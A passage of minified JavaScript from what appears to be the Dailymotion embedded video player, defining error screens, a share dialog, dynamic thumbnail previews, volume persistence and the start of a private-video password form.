e=(0,ee.v9)(le.$d),t=(0,ee.v9)(be.Y1);return(0,l.h)(Ht,{errorTitle:dm.helpers.i18n("error.publishing_progress_title"),errorMessage:dm.helpers.i18n("error.publishing_progress_message")},(0,l.h)(Vt,{screenName:"error_screen_dm006",onClick:()=>{v.AO.emit({videoId:e,videoIdx:t,withSettings:!1,isReplay:!0,refreshRecommendations:!1,from:"reloadButton"})}},dm.helpers.i18n("error.cta.reload")))},DM007:()=>(0,l.h)(Ht,{errorTitle:dm.helpers.i18n("error.generic.not_available_title"),errorMessage:dm.helpers.i18n("error.geo_restriction_message")}),DM008:()=>(0,l.h)(Ht,{errorTitle:dm.helpers.i18n("error.sensitive_content_title"),errorMessage:dm.helpers.i18n("error.sensitive_content_message")}),DM010:()=>(0,l.h)(Ht,{errorTitle:dm.helpers.i18n("terms.private_video"),errorMessage:dm.helpers.i18n("error.private_video_message")}),DM011:()=>(0,l.h)(Ht,{errorTitle:dm.helpers.i18n("error.generic.not_available_title"),errorMessage:dm.helpers.i18n("error.encoding_message")}),DM012:()=>{const e=(0,ee.v9)(le.$d),t=(0,ee.v9)(be.Y1);return(0,l.h)(Ht,{errorTitle:dm.helpers.i18n("error.encoding_progress_title"),errorMessage:dm.helpers.i18n("error.encoding_progress_message")},(0,l.h)(Vt,{screenName:"error_screen_dm012",onClick:()=>{v.AO.emit({videoId:e,videoIdx:t,withSettings:!1,isReplay:!0,refreshRecommendations:!1,from:"reloadButton"})}},dm.helpers.i18n("error.cta.reload")))},DM013:()=>(0,l.h)(Ht,{errorTitle:dm.helpers.i18n("error.generic.not_available_title"),errorMessage:dm.helpers.i18n("error.no_preset_message")}),DM014:()=>(0,l.h)(Ht,{errorTitle:dm.helpers.i18n("error.generic.not_available_title"),errorMessage:dm.helpers.i18n("error.device_restriction_message")}),DM016:()=>{const e=(0,ee.v9)(le.$d),t=(0,ee.v9)(F.Yb),n=(0,ee.v9)(le.ek),o=`${window.DMP_WEBSITE_URL}/video/${e}${t?`?syndication=${t}`:""}`;return(0,l.h)(Ht,{errorTitle:dm.helpers.i18n("error.domain_restriction_title"),errorMessage:dm.helpers.i18n("error.domain_restriction_message")},n?null:(0,l.h)(Bt,{target:"_top",href:o},(0,l.h)("svg",{className:"error_cta_link_icon","aria-hidden":"true",xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 20 20",fill:"none"},(0,l.h)("path",{d:"M16.55 9.27499L6.55 4.27499C6.3 4.14999 6 4.16249 5.7625 4.31249C5.525 4.46249 5.375 4.72499 5.375 4.99999V15C5.375 15.2875 5.525 15.5375 5.7625 15.6875C5.8875 15.7625 6.0375 15.8125 6.1875 15.8125C6.3125 15.8125 6.4375 15.7875 6.55 15.725L16.55 10.725C16.825 10.5875 17 10.3125 17 9.99999C17 9.68749 16.825 9.41249 16.55 9.27499Z",fill:"currentColor"})),(0,l.h)("span",{className:"error_cta_link_text"},dm.helpers.i18n("cta.watch_on_dailymotion"))))},DM017:()=>(0,l.h)(Ht,{errorTitle:dm.helpers.i18n("error.content_not_available_by_user_title"),errorMessage:dm.helpers.i18n("error.content_not_available_by_user_message")}),DM018:Dt,DM019:()=>(0,l.h)(Ht,{errorTitle:dm.helpers.i18n("error.content_not_available_title"),errorMessage:dm.helpers.i18n("error.content_not_available_message")}),DM020:()=>(0,l.h)(Ht,{errorTitle:dm.helpers.i18n("terms.private_video"),errorMessage:dm.helpers.i18n("error.private_video_message")}),QUALITY_SWITCHER_ERROR:zt,PLAYER_AFTER_USER_INTERACTION_REJECTED:()=>{const e=window.dmp_getViewIdForVideoIndex();return(0,l.h)(Ht,{errorTitle:dm.helpers.i18n("error.play_rejected_title"),errorMessage:dm.helpers.i18n("error.play_rejected_message")},(0,l.h)(Ut,{errorReportID:e}))},PLAYER_ERR_HAS_GLOBAL_RESTRICTION:()=>(0,l.h)(Ht,{errorTitle:dm.helpers.i18n("error.global_restriction_title"),errorMessage:dm.helpers.i18n("error.global_restriction_message")}),PLAYER_ERR_STATUS_NOT_FOUND:()=>(0,l.h)(Ht,{errorTitle:dm.helpers.i18n("error.status_not_found_title"),errorMessage:dm.helpers.i18n("error.player_not_found_message")}),PLAYER_ERR_STATUS_SERVER:()=>(0,l.h)(Ht,{errorTitle:dm.helpers.i18n("error.server_error_title"),errorMessage:dm.helpers.i18n("error.server_error_message")}),PLAYER_ERR_STREAM_BLOCKED:()=>{const e=window.dmp_getViewIdForVideoIndex();return(0,l.h)(Ht,{errorTitle:dm.helpers.i18n("error.stream_blocked_title"),errorMessage:dm.helpers.i18n("error.stream_blocked_message")},(0,l.h)(Ut,{errorReportID:e}))},PLAYER_ERR_VERSION:()=>(0,l.h)(Ht,{errorTitle:dm.helpers.i18n("error.integration_issue_title"),errorMessage:dm.helpers.i18n("error.integration_issue_message")}),PLAYER_ERR_VIDEO_NOT_SUPPORTED:()=>{const e=window.dmp_getViewIdForVideoIndex();return(0,l.h)(Ht,{errorTitle:dm.helpers.i18n("error.compatibility_title"),errorMessage:dm.helpers.i18n("error.compatibility_message")},(0,l.h)(Ut,{errorReportID:e}))},PLAYER_ERR_WRONG_CONTENT_ID:()=>(0,l.h)(Ht,{errorTitle:dm.helpers.i18n("error.content_not_found_title"),errorMessage:dm.helpers.i18n("error.content_not_found_message")}),PLAYER_ERR_NO_CONTEXTUAL_VIDEO_FOUND:()=>(0,l.h)(Ht,{errorTitle:dm.helpers.i18n("error.no_contextual_video_found_title"),errorMessage:dm.helpers.i18n("error.no_contextual_video_found_message")}),STREAMING_MANIFEST_LOAD_ERROR:zt,STREAMING_QUALITY_LOAD_ERROR:zt,SSAI_SESSION_INIT_ERROR:zt,default:()=>{const e=window.dmp_getViewIdForVideoIndex();return(0,l.h)(Ht,{errorTitle:dm.helpers.i18n("error.default_title"),errorMessage:dm.helpers.i18n("error.video_not_displayed_message")},(0,l.h)(Ut,{errorReportID:e}))}},Xt=()=>{(0,Et.$)('.error_screen{background:var(--color-black);display:flex;flex-direction:column;justify-content:center;height:100%;position:absolute;top:0;left:0;right:0;bottom:0}.error{align-items:center;display:flex;flex-direction:column;justify-content:center;text-align:center;height:50%;padding:1rem;position:relative}.error_title{font-size:1.25rem;font-weight:700;line-height:1}.error_message{line-height:1.2;max-width:40rem;padding:.75rem}.error:has(.error_report_link) .error_cta_button{margin-top:.75rem}@supports not selector(:has(a, b)){.error_cta_button{margin-top:.75rem}}.error_cta_button,.error_cta_link{min-height:2rem;padding:0 .75rem;border-radius:var(--border-radius-button);background:var(--color-white);align-self:center;text-decoration:none;border:0;cursor:pointer}.error_cta_button:hover,.error_cta_button:active,.error_cta_link:hover,.error_cta_link:active{background:var(--color-grey)}.error_cta_link{display:flex;align-items:center;color:var(--color-black)}.error_cta_link_icon{width:1.25rem;height:1.25rem;margin-right:.25rem;margin-top:-.09375rem}.error_cta_link_text{line-height:1.25rem;font-weight:700;color:var(--color-black)}.error_message,.error_report_link,.error_cta_link,.error_cta_link_text,.error_cta_button{font-size:.875rem}.error_cta_link:visited{color:var(--color-black)}[data-pip-collapsed=true] .error_cta_button{margin-top:0}[data-pip-collapsed=true] .error_cta_link{margin-top:0}[data-pip-collapsed=true] .error_report_link{padding-top:0}[data-pip-collapsed=true] .error_message{padding:0}.error_cta_link:has(.error_cta_link_icon){padding:0 .75rem 0 .375rem}@media screen and (min-width:640px){.error_title{font-size:1.5rem}.error_message{padding:1rem}.error_cta_button,.error_cta_link{min-height:2.5rem;padding:0 1rem}.error_cta_link_icon{width:1.5rem;height:1.5rem}.error_message,.error_report_link,.error_cta_link,.error_cta_link_text,.error_cta_button{font-size:1rem}.error:has(.error_report_link) .error_cta_button{margin-top:1rem}@supports not selector(:has(a, b)){.error_cta_button{margin-top:1rem}}.error_cta_link:has(.error_cta_link_icon){padding:0 1rem 0 .5rem}}.live_background_gradient{position:absolute;pointer-events:none;left:0;bottom:0;right:0;top:0}[data-live-countdown=true].live_background_gradient{background:var(--gradient-single-stripe)}[data-live-countdown=false].live_background_gradient{background:var(--gradient-double-stripe)}.live_countdown_positioning{left:.5rem;position:fixed;top:.5rem}.live_countdown{background-color:var(--color-60-black);border-radius:var(--border-radius-button);display:flex;min-height:3rem}.live_countdown_icon{align-items:center;display:flex;justify-content:center;padding:.5rem}.live_countdown svg{height:2rem;width:2rem}.live_countdown_text{font-weight:400;margin-right:1.25rem;display:flex;flex-direction:column;justify-content:center;align-items:flex-start;gap:.125rem}.live_countdown_header{font-family:"ABCFavorit";font-weight:400;align-items:end;display:flex;font-size:.875rem}.live_countdown_content{display:flex;font-size:1.25rem;font-variant-numeric:tabular-nums}@media screen and (min-width:640px){.live_countdown_positioning{left:.75rem;top:.75rem}.live_countdown{min-height:4rem}.live_countdown_text{margin-right:1.5rem;gap:.25rem}.live_countdown_icon{padding:.75rem}.live_countdown svg{height:2.5rem;width:2.5rem}.live_countdown_header{font-size:1rem}.live_countdown_content{font-size:1.5rem}}',"error_screen");const e=(0,ee.v9)(Rt.Uy),t=(0,ee.v9)(Ct.m),n=(0,ee.v9)(At.H6),o=(0,ee.v9)(At.fQ);let r;return(0,Lt.A)("errorscreen"),r="STREAMING_MANIFEST_LOAD_ERROR"===e&&Xe.H2.value?Jt.DM003:Jt[e]||Jt.default,(0,l.h)("div",{className:"error_screen","data-pip-collapsed":n&&!o,role:"alertdialog"},n?(0,l.h)(Wt.I,{pesPipIsRunningOnBlackScreen:n}):(0,l.h)(l.HY,null,(0,l.h)(r,null),t?(0,l.h)(Kt,null):null))};var Qt=n(9573),en=n(808),tn=n(7966),nn=n(2321);const on=e=>{var t;let{stopRequestingShareScreen:n}=e;(0,Et.$)(".share_screen{background:var(--color-60-black);bottom:0;height:100%;left:0;position:absolute;right:0;top:0}.share_screen .layout_top{position:relative;z-index:1}.share_screen_content{bottom:0;display:flex;flex-direction:column;left:0;position:absolute;right:0;top:0}.share_screen_services_list{align-items:flex-end;display:flex;flex-direction:row;flex-grow:1;justify-content:center;padding-top:.625rem}.share_screen_copy_link_info{display:flex;flex-direction:row;flex-grow:1;margin-top:.5rem}.share_screen_copy_link_info p{position:absolute;text-align:center;width:100%}@media screen and (min-width:640px){.share_screen_copy_link_info{margin-top:1rem}.share_screen_services_list .icon_button{margin:.25rem}}","share_screen");const o=(0,ee.I0)(),r=(0,Q.sO)(),i=(0,ee.v9)(le.gE),a=(0,ee.v9)(F.bd),[s,d]=(0,Q.eJ)(!1),[c,u]=(0,Q.eJ)(!1),m=(0,Q.sO)(null),h=(0,Q.sO)(null);(0,Q.d4)((()=>{if(s||c){const e=setTimeout((()=>{d(!1),u(!1)}),4e3);return()=>{clearTimeout(e)}}}),[s,c]),(0,Q.d4)((()=>{const e=r.current,t=m.current.querySelector("button, a");return(0,en._)({modalElement:e,getFocusableElements:()=>e.querySelectorAll("button, a"),defaultFocusableElement:t})}),[]),(0,Lt.A)("sharescreen");const p=i.find((e=>"permalink"===e.service)),v=()=>{h.current.focus()};let _=null==(t=i.find((e=>"permalink"===e.service)))?void 0:t.url;a&&(_=dn(a,{dmplayersource:"share-send"}));const g={title:dm.helpers.i18n("accessibility.send_via"),url:_};return(0,l.h)("div",{ref:r,"aria-labelledby":"share_screen_title",role:"dialog",className:"share_screen",onKeyDown:e=>{"Escape"===e.key&&n()}},(0,l.h)("div",{className:"layout_top"},(0,l.h)("div",{className:"layout_top_left"},(0,l.h)("div",{className:"layout_title"},(0,l.h)("h1",{id:"share_screen_title",className:"title"},dm.helpers.i18n("terms.share")))),(0,l.h)("div",{className:"layout_top_right"},(0,l.h)(nn.P,{onClick:()=>{n()}}))),(0,l.h)("div",{className:"share_screen_content"},(0,l.h)("div",{ref:m,className:"share_screen_services_list"},p?(0,l.h)("button",{className:"icon_button",title:dm.helpers.i18n("accessibility.copy_link"),ref:h,onClick:()=>{(0,Qt.o)()&&(0,Qt.v)({content:g.url,callback:v})?d(!0):u(!0)}},ln.permalink):null,i.map((e=>{let{service:t,url:n}=e;if("permalink"===t)return;const r=t[0].toUpperCase()+t.slice(1).toLowerCase();return ln[t]?(0,l.h)("button",{className:"icon_button",title:dm.helpers.i18n("accessibility.%service%_open_new_tab",{service:r}),target:"_blank",onClick:()=>{"twitter"===t||"facebook"===t?(o({type:"FULLSCREEN_EXITED"}),sn(n,t)):"embed"===t&&(0,tn.n)(n)}},ln[t]):null})),rn(g)?(0,l.h)("button",{className:"icon_button",title:dm.helpers.i18n("accessibility.send_via"),onClick:()=>{window.navigator.share(g)}},(0,l.h)(an,null)):null),(0,l.h)("div",{className:"share_screen_copy_link_info"},(0,l.h)("p",{"aria-live":"polite",style:{display:s?"block":"none"}},dm.helpers.i18n("notification.copy_success")),(0,l.h)("p",{"aria-live":"polite",style:{display:c?"block":"none"}},dm.helpers.i18n("notification.copy_link_error")))))},rn=e=>window.navigator.canShare?window.navigator.canShare(e):"function"==typeof window.navigator.share,an=()=>(0,l.h)(l.HY,null,(0,l.h)(ne.R,null),(0,l.h)("svg",{className:"icon_button_svg","aria-hidden":"true",viewBox:"0 0 24 24",fill:"none",xmlns:"http://www.w3.org/2000/svg"},(0,l.h)("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M12.0018 2.09915C12.3661 1.94824 12.7855 2.03165 13.0643 2.3105L22.0643 11.3105C22.4451 11.6913 22.4451 12.3086 22.0643 12.6894L13.0643 21.6894C12.7855 21.9682 12.3661 22.0516 12.0018 21.9007C11.6375 21.7498 11.3999 21.3943 11.3999 20.9999V18.2249H9.7499C8.63838 18.2249 7.7249 19.1384 7.7249 20.2499C7.7249 20.7884 7.28838 21.2249 6.7499 21.2249H3.7499C3.21142 21.2249 2.7749 20.7884 2.7749 20.2499L2.7749 13.4999C2.7749 9.64645 5.89643 6.52493 9.7499 6.52493H11.3999V2.99993C11.3999 2.60558 11.6375 2.25006 12.0018 2.09915ZM13.3499 5.35379V7.49993C13.3499 8.03841 12.9134 8.47493 12.3749 8.47493H9.7499C6.97338 8.47493 4.7249 10.7234 4.7249 13.4999V19.2749H5.89634C6.33322 17.5548 7.89758 16.2749 9.7499 16.2749H12.3749C12.9134 16.2749 13.3499 16.7115 13.3499 17.2499V18.6461L19.996 11.9999L13.3499 5.35379Z",fill:"currentColor"}))),ln={embed:(0,l.h)((()=>(0,l.h)(l.HY,null,(0,l.h)(ne.R,null),(0,l.h)("svg",{className:"icon_button_svg","aria-hidden":"true",viewBox:"0 0 24 24",fill:"none",xmlns:"http://www.w3.org/2000/svg"},(0,l.h)("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M7.43933 7.56113C7.82009 7.94189 7.82009 8.55923 7.43933 8.93999L4.37876 12.0006L7.43933 15.0611C7.82009 15.4419 7.82009 16.0592 7.43933 16.44C7.05857 16.8208 6.44123 16.8208 6.06047 16.44L2.31047 12.69C1.92971 12.3092 1.92971 11.6919 2.31047 11.3111L6.06047 7.56113C6.44123 7.18037 7.05857 7.18037 7.43933 7.56113Z",fill:"currentColor"}),(0,l.h)("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M16.5605 7.56113C16.9412 7.18037 17.5586 7.18037 17.9393 7.56113L21.6893 11.3111C22.0701 11.6919 22.0701 12.3092 21.6893 12.69L17.9393 16.44C17.5586 16.8208 16.9412 16.8208 16.5605 16.44C16.1797 16.0592 16.1797 15.4419 16.5605 15.0611L19.621 12.0006L16.5605 8.93999C16.1797 8.55923 16.1797 7.94189 16.5605 7.56113Z",fill:"currentColor"}),(0,l.h)("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M15.7033 3.07489C16.2007 3.28111 16.4368 3.85152 16.2306 4.34895L9.57057 20.4139C9.36436 20.9114 8.79394 21.1474 8.29651 20.9412C7.79909 20.735 7.56302 20.1646 7.76923 19.6672L14.4292 3.60217C14.6354 3.10475 15.2059 2.86867 15.7033 3.07489Z",fill:"currentColor"})))),null),permalink:(0,l.h)((()=>(0,l.h)(l.HY,null,(0,l.h)(ne.R,null),(0,l.h)("svg",{className:"icon_button_svg","aria-hidden":"true",viewBox:"0 0 24 24",fill:"none",xmlns:"http://www.w3.org/2000/svg"},(0,l.h)("path",{d:"M20.2499 7.27502H16.7249V3.75002C16.7249 3.21002 16.2899 2.77502 15.7499 2.77502L3.7499 2.77502C3.2099 2.77502 2.7749 3.21002 2.7749 3.75002L2.7749 15.75C2.7749 16.29 3.2099 16.725 3.7499 16.725H7.2749V20.25C7.2749 20.79 7.7099 21.225 8.2499 21.225L20.2499 21.225C20.7899 21.225 21.2249 20.79 21.2249 20.25L21.2249 8.25002C21.2249 7.71002 20.7899 7.27502 20.2499 7.27502ZM4.7249 14.775L4.7249 4.72502L14.7749 4.72502V7.27502L8.2499 7.27502C7.7099 7.27502 7.2749 7.71002 7.2749 8.25002L7.2749 14.775H4.7249ZM19.2749 19.275L9.2249 19.275L9.2249 9.22502L19.2749 9.22502L19.2749 19.275Z",fill:"currentColor"})))),null),facebook:(0,l.h)((()=>(0,l.h)(l.HY,null,(0,l.h)(ne.R,null),(0,l.h)("svg",{className:"icon_button_svg","aria-hidden":"true",viewBox:"0 0 24 24",fill:"none",xmlns:"http://www.w3.org/2000/svg"},(0,l.h)("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M2.7749 9.75729C2.7749 5.9051 5.89772 2.78229 9.7499 2.78229L14.2499 2.78229C18.1021 2.78229 21.2249 5.9051 21.2249 9.75729V14.2573C21.2249 18.1095 18.1021 21.2323 14.2499 21.2323H9.7499C5.89772 21.2323 2.7749 18.1095 2.7749 14.2573L2.7749 9.75729ZM9.7499 4.73229C6.97467 4.73229 4.7249 6.98206 4.7249 9.75729L4.7249 14.2573C4.7249 17.0325 6.97467 19.2823 9.7499 19.2823H12.3629V13.4298H10.4618C9.92334 13.4298 9.48682 12.9933 9.48682 12.4548C9.48682 11.9163 9.92334 11.4798 10.4618 11.4798H12.3629V10.97C12.3629 9.77952 12.5066 8.61926 13.2678 7.80255C14.045 6.96868 15.2221 6.74411 16.585 6.74411C17.1235 6.74411 17.56 7.18063 17.56 7.71911C17.56 8.25758 17.1235 8.69411 16.585 8.69411C15.3334 8.69411 14.887 8.92534 14.6943 9.13209C14.4856 9.35599 14.3129 9.82116 14.3129 10.97V11.4798H16.4999C17.0384 11.4798 17.4749 11.9163 17.4749 12.4548C17.4749 12.9933 17.0384 13.4298 16.4999 13.4298H14.3129L14.3129 19.2819C17.0591 19.2481 19.2749 17.0115 19.2749 14.2573V9.75729C19.2749 6.98206 17.0251 4.73229 14.2499 4.73229L9.7499 4.73229Z",fill:"currentColor"})))),null),twitter:(0,l.h)((()=>(0,l.h)(l.HY,null,(0,l.h)(ne.R,null),(0,l.h)("svg",{className:"icon_button_svg","aria-hidden":"true",viewBox:"0 0 24 24",fill:"none",xmlns:"http://www.w3.org/2000/svg"},(0,l.h)("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M3.4637 3.67843C3.63228 3.35803 3.96452 3.15741 4.32656 3.15741L8.85099 3.15741C9.17211 3.15741 9.47264 3.31553 9.65452 3.58017L20.4788 19.3298C20.6838 19.6281 20.7067 20.0156 20.5381 20.336C20.3695 20.6564 20.0373 20.857 19.6753 20.857L15.1508 20.857C14.8297 20.857 14.5292 20.6989 14.3473 20.4342L3.52304 4.68465C3.31797 4.38628 3.29513 3.99884 3.4637 3.67843ZM6.17972 5.10741L15.6638 18.907H17.8221L8.33802 5.10741L6.17972 5.10741Z",fill:"currentColor"}),(0,l.h)("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M19.1932 3.39315C19.6017 3.74399 19.6484 4.35955 19.2976 4.76805L14.1575 10.7529C13.8066 11.1614 13.1911 11.2081 12.7826 10.8573C12.3741 10.5065 12.3273 9.8909 12.6782 9.4824L17.8183 3.49755C18.1691 3.08905 18.7847 3.04231 19.1932 3.39315Z",fill:"currentColor"}),(0,l.h)("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M11.0886 12.8423C11.4975 13.1927 11.545 13.8082 11.1946 14.2171L5.79683 20.5169C5.44647 20.9258 4.83097 20.9733 4.42206 20.6229C4.01315 20.2726 3.96569 19.6571 4.31605 19.2481L9.71386 12.9483C10.0642 12.5394 10.6797 12.4919 11.0886 12.8423Z",fill:"currentColor"})))),null)},sn=function(e,t){let n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:500,o=arguments.length>3&&void 0!==arguments[3]?arguments[3]:500;const r=Math.round((window.screen.height-n)/2),i=Math.round((window.screen.width-o)/2);window.open(e,t,`scrollbars=yes,resizable=yes,toolbar=no,location=yes,width=${o},height=${n},left=${i},top=${r}`)},dn=(e,t)=>{const n=new URL(e);return Object.entries(t).filter((e=>{let[,t]=e;return null!=t})).forEach((e=>{let[t,o]=e;return n.searchParams.set(t,o)})),n.toString()};var cn=n(3093);const un=(0,Je.Fl)((()=>window.DMP_ENABLE_DYNAMIC_THUMBNAIL&&!Xe.H2.value&&!!Xe.Ox.value.dynamic_thumbnail_url)),mn=(0,Je.td)(!1),hn=(0,Je.td)(!1),pn=(0,Je.Fl)((()=>un.value&&hn.value&&mn.value)),vn=e=>{let{onUserClick:t}=e;const n=(0,Q.sO)(null),o=(0,Q.sO)(null),r=`${Xe.Ox.value.dynamic_thumbnail_url}#t=0.01`,i=()=>{o.current&&(cancelAnimationFrame(o.current),o.current=null)};return(0,Q.d4)((()=>{const e=n.current;if(!e)return;const t=()=>{hn.value=!0};return e.addEventListener("loadeddata",t),e.src=r,()=>{e.removeEventListener("loadeddata",t),i()}}),[r]),(0,Q.d4)((()=>{const e=n.current;e&&hn.value&&(pn.value?(i(),e.play().catch((()=>{(()=>{const e=n.current;if(!e||o.current)return;const t=e.duration,r=e.currentTime,i=()=>{const n=performance.now(),a=l=>{const s=Math.min((l-n)/1e3/t,1);s<1?(e.currentTime=r+s*t,o.current=requestAnimationFrame(a)):(e.currentTime=r,i())};o.current=requestAnimationFrame(a)};i()})()}))):(e.pause(),i()))}),[pn.value,hn.value]),(0,l.h)("video",{ref:n,className:"dynamic_thumbnail_preview_video "+(pn.value?"dynamic_thumbnail_preview_video--visible":""),onClick:t,muted:!0,loop:!0,playsInline:!0,preload:"metadata"})};var _n=n(2326);var gn=n(8347),wn=n(2118);const fn=e=>{let{children:t,onUserClick:n,ButtonPlayIcon:o}=e;(0,Et.$)(".dynamic_thumbnail_container{position:relative;width:100%;height:100%;overflow:hidden}.dynamic_thumbnail_controls{position:absolute;top:0;left:0;right:0;bottom:0;display:flex;justify-content:center;align-items:center;pointer-events:none;z-index:2}.dynamic_thumbnail_controls .button_play{pointer-events:auto}.button_play{border-radius:var(--border-radius-button);background:0 0;color:var(--color-white);display:block;cursor:pointer;font-variant-numeric:tabular-nums;padding:.125rem}.button_play_content{background-color:var(--color-60-black);display:flex;align-items:center;border-radius:var(--border-radius-button)}.button_play_content:hover,.button_play_content:active{background-color:var(--color-black)}.button_play_left{display:flex;align-items:center;justify-content:center;height:64px;width:64px}.button_play_left svg{width:100%;height:100%}.button_play_right{display:block;line-height:1;padding-right:1.5rem;font-size:.875rem;text-transform:uppercase}.dynamic_thumbnail_preview_video{position:absolute;top:0;left:0;width:100%;height:100%;object-fit:contain;z-index:1;cursor:pointer;background-color:#000;opacity:0;transition:opacity .15s ease}.dynamic_thumbnail_preview_video--visible{opacity:1}@media screen and (min-width:640px){.button_play_left{height:5rem;width:5rem}.button_play_right{font-size:1rem;padding-right:2rem}}","dynamic_thumbnail");const r=(0,Q.sO)(null),i=(0,ee.v9)(wn.H);return(0,Q.d4)((()=>{if(r.current)return(e=>{const t=new IntersectionObserver((e=>{let[t]=e;mn.value=t.isIntersecting&&t.intersectionRatio>=.5}),{threshold:[.5]});return t.observe(e),()=>{null==t||t.disconnect(),mn.value=!1}})(r.current)}),[]),(0,l.h)("div",{ref:r,className:"dynamic_thumbnail_container"},o&&i?(0,l.h)("div",{className:"dynamic_thumbnail_controls"},(0,l.h)(_n.O,{Icon:o,onClick:n,spacing:8})):(0,l.h)(gn.D,{play:n}),(0,l.h)(vn,{onUserClick:n}),t)},bn=e=>{let{onClick:t,requestShareScreen:n,shareButtonAutofocused:o,shareButtonOnAutofocus:r}=e;const i=(0,ee.v9)(At.H6),a=(0,ee.v9)(F.TS).enable,s=(0,ee.v9)(ye.MG),d="Rejected"===(0,ee.v9)(x.BM),c=!window.DMP_IS_AUTOPLAY_ENABLED||d||!a||!s;return(0,Q.d4)((()=>{window.dm.watchtower.notify({name:"vital_startscreen_displayed"},{oncePerPlayback:!0})}),[]),(0,Lt.A)("startscreen"),un.value&&!i&&c?(0,l.h)(fn,{onUserClick:t,ButtonPlayIcon:yn},(0,l.h)(cn.o,{onClick:t,ButtonPlayIcon:yn,requestShareScreen:n,shareButtonAutofocused:o,shareButtonOnAutofocus:r})):(0,l.h)(cn.o,{onClick:t,ButtonPlayIcon:yn,requestShareScreen:n,shareButtonAutofocused:o,shareButtonOnAutofocus:r})},yn=()=>(0,l.h)("svg",{"aria-hidden":"true",viewBox:"0 0 48 48",fill:"none",xmlns:"http://www.w3.org/2000/svg"},(0,l.h)("path",{d:"M39.72 22.26L15.72 10.26C15.12 9.95997 14.4 9.98997 13.83 10.35C13.26 10.71 12.9 11.34 12.9 12L12.9 36C12.9 36.69 13.26 37.29 13.83 37.65C14.13 37.83 14.49 37.95 14.85 37.95C15.15 37.95 15.45 37.89 15.72 37.74L39.72 25.74C40.38 25.41 40.8 24.75 40.8 24C40.8 23.25 40.38 22.59 39.72 22.26Z",fill:"currentColor"}));var Cn=n(6529);const En=()=>{const e=(0,ee.v9)(X.gG),t=(0,ee.v9)(X.KD),n=(0,ee.v9)(X._B),o=(0,ee.v9)(X.Cb),r=(0,ee.v9)(x.Jn),i=(0,ee.v9)(A.gd);return(0,Q.d4)((()=>{const n=c.W.get("dmp_volume"),o={volume:e,muted:t};n&&("volume"in n&&(o.volume=n.volume),!t&&"muted"in n&&(o.muted=n.muted)),v.OI.emit({...o,interactionType:L.kP})}),[]),(0,Q.d4)((()=>{i&&r===Cn.xo&&(window.dm.nodes.video.muted=!0,v.OI.emit({muted:!0,interactionType:L.kP}))}),[i,r]),(0,Q.d4)((()=>{n===L.xR&&c.W.set("dmp_volume",{volume:e,muted:t}),c.W.set("dmp_volume_all",{volume:e,muted:t})}),[e,t,n]),(0,l.h)(Ln,{volumeIsReadyToUpdate:o,volumeValue:e,volumeMuted:t})};class Ln extends l.wA{componentDidMount(){this.setVolumeOnVideoTag()}componentDidUpdate(e){const{volumeIsReadyToUpdate:t,volumeValue:n,volumeMuted:o}=this.props;e.volumeIsReadyToUpdate===t&&e.volumeValue===n&&e.volumeMuted===o||this.setVolumeOnVideoTag()}setVolumeOnVideoTag(){const{volumeIsReadyToUpdate:e,volumeValue:t,volumeMuted:n}=this.props;e&&(void 0!==t&&(window.dm.nodes.video.volume=t),void 0!==n&&(window.dm.nodes.video.muted=n))}render(){return null}}var Rn=n(6147);const An=()=>{(0,Et.$)(".password_screen{align-items:center;bottom:0;display:flex;flex-direction:column;justify-content:center;left:0;position:absolute;right:0;top:0}.password_screen_title{font-size:1.25rem;font-weight:700;line-height:1}@media screen and (min-width:640px){.password_screen_title{font-size:1.5rem}}.password_screen_form{align-items:center;display:flex;flex-direction:column;padding:0 1rem;width:100%}.password_screen_inputs{background:var(--color-20-white);border:0;border-radius:var(--border-radius-button);display:flex;height:auto;width:auto;margin:2rem 0 1rem;padding:.25rem}.password_screen_inputs:hover,.password_screen_inputs:focus-within,.password_screen_inputs:active{outline:1px solid var(--color-60-white)}.password_screen_inputs--pip-collapsed{margin:.625rem 0}.password_screen_form--error .password_screen_inputs{border:1px solid var(--color-red)}@media screen and (min-width:640px){.password_screen_inputs{padding:.25rem}}.password_screen_input{background:initial;border:0;color:var(--color-white);display:block;flex-grow:1;font-family:inherit;font-size:.875rem;padding:0 .38rem 0 .5rem}[data-pointer-focus=true] .password_screen_input:focus-within{outline:0}.password_screen_input::-webkit-input-placeholder{font-weight:400}.password_screen_submit[type=submit]{background:var(--color-white);border-radius:var(--border-radius-button);border:0;color:var(--color-black);cursor:pointer;font-size:.875rem;font-weight:700;line-height:1.375rem;padding:0 .75rem;height:2rem}.password_screen_submit[type=submit]:hover,.password_screen_submit[type=submit]:active{background:var(--color-grey)}@media screen and (min-width:640px){.password_screen_submit[type=submit]{font-size:1rem;padding:0 1rem;height:2.5rem}.password_screen_input{font-size:1rem;padding:0 .5rem 0 .75rem}}.password_screen_message{font-size:.875rem;font-weight:400;text-align:center}.password_screen_form--error .password_screen_message{color:var(--color-red);font-weight:400}@media screen and (min-width:640px){.password_screen_message{font-size:1rem}}.password_screen_toggle_button{background:initial;cursor:pointer;margin-left:.38rem}@media screen and (min-width:640px){.password_screen_toggle_button{margin-left:.5rem}}.password_screen_toggle_button:focus{outline-offset:.0625rem;border-radius:var(--border-radius-button)}.password_screen_icon_svg{width:1.25rem;height:1.25rem}@media screen and (min-width:640px){.password_screen_icon_svg{width:1.5rem;height:1.5rem}}","password_screen");const e=(0,ee.v9)(Rn.YA),[t,n]=(0,Q.eJ)(),[o,r]=(0,Q.eJ)(""),[i,a]=(0,Q.eJ)(!0),s=(0,ee.v9)(At.H6),d=(0,ee.v9)(At.v_);(0,Lt.A)("passwordscreen");const c="rate_limiting"===t?dm.helpers.i18n("error.rate_limiting_message"):dm.helpers.i18n("password.error_message");return(0,l.h)("div",{className:"password_screen",role:"alert"},s?(0,l.h)(Wt.I,{pesPipIsRunningOnBlackScreen:s}):(0,l.h)(l.HY,null,(0,l.h)("h1",{className:"password_screen_title"},dm.helpers.i18n("terms.private_video")),(0,l.h)("form",{className:"password_screen_form "+(t?"password_screen_form--error":"")},(0,l.h)("div",{className:"password_screen_inputs 